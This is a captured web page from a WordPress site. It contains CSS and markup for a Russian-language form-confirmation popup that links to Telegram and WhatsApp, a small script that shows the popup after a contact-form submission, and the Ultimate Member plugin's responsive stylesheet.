        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-25 22:27:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2
body_size: 1382
content:
.uimob340-show,
.uimob500-show,
.uimob800-show,
.uimob960-show
{
	display: none;
}

.um-profile-nav-item a.uimob340-show,
.um-profile-nav-item a.uimob500-show,
.um-profile-nav-item a.uimob800-show,
.um-profile-nav-item a.uimob960-show
{
	display: none;
}

div.uimob340 .uimob340-show,
div.uimob500 .uimob500-show,
div.uimob800 .uimob800-show,
div.uimob960 .uimob960-show
{
	display: block;
}

div.uimob340 .uimob340-hide,
div.uimob500 .uimob500-hide,
div.uimob800 .uimob800-hide,
div.uimob960 .uimob960-hide
{
	display: none;
}

/**
	for 340px and below
**/

/********************************************/

div.uimob340 .um-item-link a {
	font-size: 14px;
}

div.uimob340 .um-item-meta span {
    font-size: 13px;
}

div.uimob340 .um-load-items a {
	width: 100% !important;
	max-width: 100% !important;
}

div.uimob340 .um-profile-nav {
	padding: 0;
}

div.uimob340 .um-profile-nav-item a  {
	padding: 10px 16px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob340 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto}

div.uimob340 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob340 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 13px;
	margin: 0;
	padding: 6px 0;
}

div.uimob340 .um-profile-subnav span {
	font-size: 12px;
	padding: 1px 6px;
}

div.uimob340 .um-cover-overlay span.um-cover-overlay-t
{
	display: none !important;
}

div.uimob340 .um-cover-overlay
{
	padding: 0;
}

div.uimob340 .um-cover-overlay i,
div.uimob340 .um-profile-photo-overlay i
{
	margin-bottom: 0;
	font-size: 30px;
}

.um-modal.uimob340  {
	width: 100% !important;
	margin: 0 !important;
	left: 0 !important;
	height: 100%;
	background: #fff;
}

.um-modal.uimob340,
.um-modal.uimob340 .um-modal-body,
.um-modal.uimob340 .um-modal-header {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.um-modal.uimob340 .um-modal-header {text-align: center}
.um-modal.uimob340 .um-modal-footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	box-sizing: border-box;
	padding: 10px;
	border-top: 1px solid #ddd;
}

.um-modal.uimob340 .um-modal-right {
	width: 100%;
	float: none;
}

.um-modal.uimob340 .um-modal-footer a.um-modal-btn {
	width: 48%;
	margin: 0 1%;
	float: left;
	display: block;
	line-height: 44px !important;
	height: 44px;
}

.um-modal.uimob340 .ajax-upload-dragdrop span.icon {
	font-size: 40px;
	line-height: 40px;
}

div.uimob340 .um-profile-body {
	padding-left: 0;
	padding-right: 0;
}

div.uimob340 .um-profile-photo {
	width: 100% !important;
	text-align: center !important;
	position: absolute;
	top: -40px;
	left: 0;
	margin: 0;
}

div.uimob340 .um-header.no-cover .um-profile-photo {
	position: static;
	top: auto;
	left: auto;
}

div.uimob340 .um-profile-photo a.um-profile-photo-img {
	width: 100px !important;
	height: 100px !important;
	margin: 0 auto !important;
	float: none !important;
	display: inline-block !important;
	position: relative !important;
	top: auto !important;
	left: auto !important;
}

div.uimob340 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	width: 120px !important;
	height: 120px !important;
}

div.uimob340 .um-header .um-profile-meta {
	padding-left: 0 !important;
	padding-right: 0 !important;
	text-align: center !important;
	padding-top: 60px !important;
}

div.uimob340 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob340 .um-header .um-name { 
	float: none !important;
	margin-right: 0 !important;
	font-size: 18px;
}

div.uimob340 .um-header .um-meta-text {
	padding: 0 20px;
}

div.uimob340 .um-header .um-meta {padding: 0 10px; display: inline-block;}
/*div.uimob340 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob340 .um-header .um-meta span {display: none}*/

div.uimob340 .um-col-121,
div.uimob340 .um-col-122,
div.uimob340 .um-col-131,
div.uimob340 .um-col-132,
div.uimob340 .um-col-133 {
	float: none;
	width: 100%;
	margin: 0;
}

div.uimob340 .um-field-half {
	float: none;
	width: 100%;
}

div.uimob340 .um-account-main {
	float: none;
	width: 100%;
	padding: 0;
	box-sizing: border-box;
}

div.uimob340 .um-account-tab {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

div.uimob340 .um-account-meta {
	margin-bottom: 0;
}

.uimob340 .um-half {
	float: none;
	width: 100%;
	margin: 0 0 10px 0;
}

.uimob340 .um-button.um-btn-auto-width {
	min-width: auto;
/*	max-width: auto;*/
	width: 100%;
}

.uimob340 .um-col-alt-s {padding-top:0}

/**
	for 500px and below
**/

/********************************************/

div.uimob500 .um-profile-nav {
	padding: 0;
}

div.uimob500 .um-profile-nav-item a  {
	padding: 10px 16px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob500 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 22px;height: 22px;line-height: 22px;}

div.uimob500 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob500 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 13px;
	margin: 0;
	padding: 6px 0;
}

div.uimob500 .um-profile-subnav span {
	font-size: 12px;
	padding: 1px 6px;
}

div.uimob500 .um-cover-overlay span.um-cover-overlay-t
{
	display: none !important;
}

div.uimob500 .um-cover-overlay
{
	padding: 0;
}

div.uimob500 .um-cover-overlay i,
div.uimob500 .um-profile-photo-overlay i
{
	margin-bottom: 0;
	font-size: 30px;
}

.um-modal.uimob500  {
	width: 100% !important;
	margin: 0 !important;
	left: 0 !important;
	height: 100%;
	background: #fff;
}

.um-modal.uimob500,
.um-modal.uimob500 .um-modal-body,
.um-modal.uimob500 .um-modal-header {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.um-modal.uimob500 .um-modal-header {text-align: center}
.um-modal.uimob500 .um-modal-footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	box-sizing: border-box;
	padding: 10px;
	border-top: 1px solid #ddd;
}

.um-modal.uimob500 .um-modal-right {
	width: 100%;
	float: none;
}

.um-modal.uimob500 .um-modal-footer a.um-modal-btn {
	width: 48%;
	margin: 0 1%;
	float: left;
	display: block;
	line-height: 44px !important;
	height: 44px;
}

.um-modal.uimob500 .ajax-upload-dragdrop span.icon {
	font-size: 40px;
	line-height: 40px;
}

div.uimob500 .um-profile-body {
	padding-left: 0;
	padding-right: 0;
}

div.uimob500 .um-profile-photo {
	width: 100% !important;
	text-align: center !important;
	position: absolute;
	top: -40px;
	left: 0;
	margin: 0;
}

div.uimob500 .um-header.no-cover .um-profile-photo {
	position: static;
	top: auto;
	left: auto;
}

div.uimob500 .um-profile-photo a.um-profile-photo-img {
	width: 100px !important;
	height: 100px !important;
	margin: 0 auto !important;
	float: none !important;
	display: inline-block !important;
	position: relative !important;
	top: auto !important;
	left: auto !important;
}

div.uimob500 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	width: 120px !important;
	height: 120px !important;
}

div.uimob500 .um-header .um-profile-meta {
	padding-left: 0 !important;
	padding-right: 0 !important;
	text-align: center !important;
	padding-top: 60px !important;
}

div.uimob500 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob500 .um-header .um-name { 
	float: none !important;
	margin-right: 0 !important;
	font-size: 21px;
}

div.uimob500 .um-header .um-meta-text {
	padding: 0 20px;
}

div.uimob500 .um-header .um-meta {padding: 0 20px;display: block;}
/*div.uimob500 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob500 .um-header .um-meta span {display: none}*/

div.uimob500 .um-col-121,
div.uimob500 .um-col-122,
div.uimob500 .um-col-131,
div.uimob500 .um-col-132,
div.uimob500 .um-col-133 {
	float: none;
	width: 100%;
	margin: 0;
}

div.uimob500 .um-field-half {
	float: none;
	width: 100%;
}

div.uimob500 .um-account-main {
	float: none;
	width: 100%;
	padding: 0;
	box-sizing: border-box;
}

div.uimob500 .um-account-tab {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

div.uimob500 .um-account-meta {
	margin-bottom: 0;
}

/**
	for 800px and below
**/

div.uimob800 .um-profile-nav {
	padding: 0;
}

div.uimob800 .um-profile-nav-item a  {
	padding: 10px 20px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob800 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 26px;height: 26px;line-height: 26px;}

div.uimob800 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob800 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 14px;
	margin: 0;
	padding: 6px 0;
}

div.uimob800 .um-profile-subnav span {
	font-size: 12px;
	padding: 2px 8px;
}

div.uimob800 .um-account-main {
	width: 90%;
	max-width: 450px;
}

div.uimob800 .um-account-side {
	padding: 0;
	width: 10%;
}

div.uimob800 .um-account-side ul {
	border: 1px solid #ddd;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

div.uimob800 .um-account-side li {margin-bottom: 0 !important;background: transparent;}

div.uimob800 .um-account-side li a{
	display: block;
	padding: 0 !important;
	height: 44px;
	line-height: 44px;
	color: #666 !important;
	text-align: center;
	text-decoration: none !important;
	background: transparent;
	transition: all .2s linear;
}
div.uimob800 .um-account-side li:first-child a {-moz-border-radius: 3px 3px 0 0;-webkit-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0 }
div.uimob800 .um-account-side li:last-child a {-moz-border-radius: 0 0 3px 3px;-webkit-border-radius: 0 0 3px 3px;border-radius: 0 0 3px 3px}

div.uimob800 .um-account-side li a span.um-account-icontip {
	display: block;
	float: left;
	text-align: center;
	width: 100%;
	height: 100%;
	font-size: 22px;
	line-height: 44px;
}

div.uimob800 .um-account-side li a span.um-account-icontip i {
	position: relative;
	text-align: center;
	width: 100%;
}

div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover {
	color: #fff !important;
}

div.uimob800 .um-account-meta a {
	border: 1px solid #ddd;
}

div.uimob800 .um-account-meta a,
div.uimob800 .um-account-meta img {
	display: block;
	overflow: hidden;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	max-width: 100%;
	height: auto;
}

div.uimob800 .um-account-meta img {
	width: 100%;
}

div.uimob800 .um-profile-photo {
	width: 150px !important;
}

div.uimob800 .um-profile-photo a.um-profile-photo-img {
	width: 140px !important;
	height: 140px !important;
	top: -70px !important;
}

div.uimob800 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	top: auto !important;
}

div.uimob800 .um-header .um-profile-meta {
	padding-left: 200px;
}

div.uimob800 .um-cover-overlay
{
	padding: 0;
}

/********************************************/

/**
	for 960px and below
**/

/********************************************/

div.uimob960 .um-profile-photo {
	width: 200px !important;
}

div.uimob960 .um-profile-photo a.um-profile-photo-img {
	width: 140px !important;
	height: 140px !important;
	top: -70px !important;
}

/************************************************/

@media screen and (max-height: 400px) {

	.ajax-upload-dragdrop span.icon {
		display: none;
	}

	.um-modal.no-photo  {
		width: 100% !important;
		margin: 0 !important;
		left: 0 !important;
		height: 100%;
		background: #fff;
	}

	.um-modal.no-photo,
	.um-modal.no-photo .um-modal-body,
	.um-modal.no-photo .um-modal-header {
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		border-radius: 0;
	}

	.um-modal.no-photo .um-modal-header {text-align: center; font-size: 14px}
	.um-modal.no-photo .um-modal-footer {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		box-sizing: border-box;
		padding: 10px;
		border-top: 1px solid #ddd;
	}

	.um-modal.no-photo .um-modal-right {
		width: 100%;
		float: none;
	}

	.um-modal.no-photo .um-modal-footer a.um-modal-btn {
		width: 48%;
		margin: 0 1%;
		float: left;
		display: block;
		line-height: 44px !important;
		height: 44px;
	}

}

@media screen and (max-height: 300px) {

	.um-modal.no-photo .um-modal-header {
		display: none;
	}
	
	.ajax-upload-dragdrop span.icon,
	.ajax-upload-dragdrop span.str {
		display: none;
	}

}

@media screen and (max-width: 600px) {
	
	.um-popup {
		width: 96%;
		margin-left: 2%;
		left: 0;
		top: 15px;
	}
	
}